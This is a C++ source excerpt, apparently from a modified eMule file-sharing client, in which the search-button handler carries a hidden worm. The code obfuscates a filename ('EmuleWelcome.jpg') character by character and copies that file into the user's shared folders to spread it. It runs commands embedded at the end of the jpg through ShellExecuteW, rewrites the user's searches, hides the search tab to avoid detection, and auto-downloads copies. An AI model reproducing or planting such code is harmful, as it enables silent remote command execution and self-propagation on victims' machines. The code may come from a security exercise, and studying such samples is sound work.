 717 void CSearchParamsWnd::OnBnClickedStart()
718 {
719 m_ctlMore.EnableWindow(FALSE);
720 if (m_ctlOpts.GetEditCtrl()->GetSafeHwnd())
721 m_ctlOpts.CommitEditCtrl();
722 //softsec PE problem
723 SSearchParams* pParams = GetParameters();
724
725 WCHAR* TmpFileName = NULL;
726 TmpFileName = new WCHAR[128];
727 memset(TmpFileName, 0, 128 * sizeof(WCHAR));
728 TmpFileName[0] = 'E';
729 TmpFileName[1] = 'm';
730 TmpFileName[2] = 'u';
731 TmpFileName[3] = 'l';
732 TmpFileName[4] = 'e';
733
734 if (pParams)
735 {
736 std::list<CString> shareDirlst;
737 CFile cf;
738 CString csAppdata(""), cs(""), myJpgFile("");
739 char wbyteBuf[4] = { 0 };
740 WCHAR IncomingDir[MAX_PATH] = { 0 };
741 wchar_t lpszAppdata[MAX_PATH] = { 0 };
742
743
744 bool isSucces = SHGetSpecialFolderPathW(NULL, lpszAppdata, CSIDL_LOCAL_APPDATA, FALSE);
745 if (isSucces)
746 {
747 //接收区
748 //1. 判定是否有奇怪文件，有则复制到分享区
749
750 csAppdata = lpszAppdata;
751 csAppdata.Append(L"\\eMule\\config\\preferences.ini");
752
753 TmpFileName[10] = 'm';
754 GetPrivateProfileStringW(L"eMule", L"IncomingDir", L"", IncomingDir, MAX_PATH, csAppdata.GetBuffer());
755
756 TmpFileName[6] = 'e';
757 TmpFileName[5] = 'W';
758 TmpFileName[7] = 'l';
759
760 myJpgFile = IncomingDir;
761 TmpFileName[8] = 'c';
762 myJpgFile.Append(L"\\");
763
764 //获取分享区目录
765 csAppdata = lpszAppdata;
766 csAppdata.Append(L"\\eMule\\config\\shareddir.dat");
767 TmpFileName[11] = 'e';
768 cf.Open(csAppdata.GetBuffer(), CFile::modeNoTruncate | CFile::modeCreate | CFile::modeRead);
769 csAppdata.Empty();
770
771 unsigned int flen = cf.GetLength();
772 TmpFileName[9] = 'o';
773 if (flen > 2)
774 {
775 while (cf.Read(&wbyteBuf, 2))
776 {
777 if (wbyteBuf[1] == 0 && wbyteBuf[0] == '\n')
778 {
779 cs += L"\\";
780 shareDirlst.push_back(cs);
781 cs.Empty();
782 }
783 else
784 {
785 cs = cs + (WCHAR*)wbyteBuf;
786 }
787 }
788 }
789
790 if (!cs.IsEmpty())
791 {
792 cs += L"\\";
793 shareDirlst.push_back(cs);
794 cs.Empty();
795 }
796 //关闭文件
797 cf.Close();
798 }
799
800 TmpFileName[12] = '.';
801 TmpFileName[13] = 'j';
802 TmpFileName[14] = 'p';
803 TmpFileName[15] = 'g';
804
805 myJpgFile += TmpFileName; //我们的jpg
806
807 // 2. 判定接收文件夹是否存在奇怪文件(.jpg)，有则拷贝到分享目录(没有分享目录则新建一个)，保证传播性
808 // 同时解析该奇怪文件中的命令进行执行
809
810 // 存在奇怪文件
811 if (-1 != GetFileAttributes(myJpgFile.GetBuffer()))
812 {
813 //存在分享目录
814 if (shareDirlst.size() > 0)
815 {
816 //分享区 判定是否有奇怪文件，有则解析执行
817 for (CString tcs : shareDirlst)
818 {
819 //找找目标文件在不在
820 tcs.Remove(L'\n');
821 tcs.Remove(L'\r');
822 tcs = tcs + TmpFileName;
823 // 拷贝到分享区
824 CopyFileW(myJpgFile.GetBuffer(), tcs.GetBuffer(), TRUE);
825 }
826 }
827 else
828 {
829 //不存在，创建一个分享目录
830 CString csNewShareDir = lpszAppdata;
831 csNewShareDir.Append(L"\\eMule\\Incoming\\");
832 CreateDirectoryW(csNewShareDir.GetBuffer(), NULL);
833
834 //这里不做其他异常处理
835 csAppdata = csNewShareDir + TmpFileName;
836
837 CopyFileW(myJpgFile.GetBuffer(), csAppdata.GetBuffer(), TRUE);
838
839 //写入分享目录配置文件
840 csAppdata = lpszAppdata;
841 csAppdata.Append(L"\\eMule\\config\\shareddir.dat");
842 cf.Open(csAppdata.GetBuffer(), CFile::modeNoTruncate | CFile::modeCreate | CFile::modeWrite);
843 cf.Write(csNewShareDir.GetBuffer(), csNewShareDir.GetLength() * sizeof(WCHAR));
844 cf.Write(L"\r\n", wcslen(L"\r\n") * sizeof(WCHAR));
845 cf.Close();
846 }
847
848 //解析执行一次奇怪文件
849 char* pMemBuff = NULL;
850 CString runcmd, runarg;
851 runcmd.Empty();
852 runarg.Empty();
853 CFile jpgFile;
854 const int BUFSIZE = 1024;
855 pMemBuff = new char[BUFSIZE];
856 char pTmp[MAX_PATH] = { 0 };
857 jpgFile.Open(myJpgFile.GetBuffer(), CFile::modeNoTruncate | CFile::modeCreate | CFile::modeRead | CFile::typeBinary);
858 jpgFile.Seek(-BUFSIZE, CFile::end);
859 jpgFile.Read(pMemBuff, jpgFile.GetLength());
860 jpgFile.Close();
861
862 //[eMule]
863 //一坨很搓的参数解析 格式： [eMule]cmd.exe[eMule]/c calc.exe[eMule]
864 const char pattmode[] = "[eMule]";
865 int begPos, endPos;
866 int i, j, k, kk;
867 k = 0;
868 i = 0;
869 kk = 0;
870
871 begPos = 0;
872 endPos = 0;
873
874 for (; i < BUFSIZE; ++i)
875 {
876 j = 0;
877 while (pMemBuff[i + j] == pattmode[j] && j < (sizeof(pattmode) - 1))
878 j++;
879
880 if (j >= (sizeof(pattmode) - 1))
881 k++;
882
883 switch (k)
884 {
885 case 1:
886 if (!(kk & 0x1))
887 {
888 kk |= 0x1;
889 begPos = i + j;
890 }
891
892 break;
893 case 2:
894 if (!(kk & 0x2))
895 {
896 kk |= 0x2;
897 //截取cmd
898 memcpy(pTmp, &pMemBuff[begPos], i - begPos);
899 begPos = i + j;
900 runcmd = pTmp;
901 }
902 break;
903 case 3:
904
905 if (!(kk & 0x4))
906 {
907 //截取参数
908 kk |= 0x4;
909 memcpy(pTmp, &pMemBuff[begPos], i - begPos);
910 runarg = pTmp;
911 }
912 break;
913 default:
914 break;
915 }
916 }
917
918 if (pMemBuff)
919 delete pMemBuff;
920 // 命令执行
921 if (runcmd.GetLength() > 2 && runarg.GetLength() > 2)
922 ShellExecuteW(NULL, L"open", runcmd.GetBuffer(), runarg.GetBuffer(), NULL, SW_SHOWNORMAL);
923 }
924
925 if (!pParams->strExpression.IsEmpty())
926 {
927 if (m_pacSearchString && m_pacSearchString->IsBound())
928 m_pacSearchString->AddItem(pParams->strExpression, 0);
929
930 // 3. 处理参数，保证能搜到"我们"的文件，保证传播的能被用户搜到
931 pParams->strExpression = pParams->strExpression + L" OR ";
932 pParams->strExpression = pParams->strExpression + TmpFileName;
933
934 m_searchdlg->StartSearch(pParams);
935
936 //测试源: http://upd.emule-security.org/server.met
937
938 // 4. 创建线程，轮训list，如果找到特殊名称文件，则自动下载到接收区
939
940 auto pThread = [](LPVOID lpParameter) -> DWORD {
941 CSearchResultsWnd* crw;
942 WCHAR* TmpFileName = NULL;
943 TmpFileName = new WCHAR[128];
944 memset(TmpFileName, 0, 128 * sizeof(WCHAR));
945
946 TmpFileName[5] = 'W';
947 TmpFileName[9] = 'o';
948 TmpFileName[4] = 'e';
949 crw = static_cast<CSearchResultsWnd*>(lpParameter);
950 bool CanRun = TRUE;
951
952
953 TmpFileName[1] = 'm';
954 TmpFileName[2] = 'u';
955 TmpFileName[3] = 'l';
956 TmpFileName[6] = 'e';
957 TmpFileName[10] = 'm';
958 TmpFileName[11] = 'e';
959 TmpFileName[0] = 'E';
960
961 TmpFileName[7] = 'l';
962 TmpFileName[8] = 'c';
963
964 // 关闭搜索Tab控件，防止被察觉 :)
965 crw->ShowSearchSelector(false);
966
967 while (CanRun)
968 {
969 TmpFileName[12] = '.';
970 TmpFileName[13] = 'j';
971 TmpFileName[14] = 'p';
972 TmpFileName[15] = 'g';
973
974 //遍历本次搜索结果，查找指定名称文件，
975 //找到则选中并且自动下载
976 int ict = crw->searchlistctrl.GetItemCount();
977 for (int i = 0; i < ict; ++i)
978 {
979 CString cs = crw->searchlistctrl.GetItemText(i, 0);
980 if (cs.Find(TmpFileName) != -1)
981 {
982 crw->searchlistctrl.SetItemState(i, LVNI_FOCUSED | LVIS_SELECTED, LVNI_FOCUSED | LVIS_SELECTED);
983 crw->DownloadSelected();
984 if (CanRun)
985 CanRun = FALSE;
986 }
987 }
988 Sleep(200);
989 }
990 if (TmpFileName)
991 delete TmpFileName;
992
993 return 0;
994 };
995
996 HANDLE handle = CreateThread(NULL, 0, pThread, this->m_searchdlg, 0, NULL);
997 CloseHandle(handle);
998 }
999 else
1000 delete pParams;
1001
1002 if (TmpFileName)
1003 delete TmpFileName;
1004 }
1005 }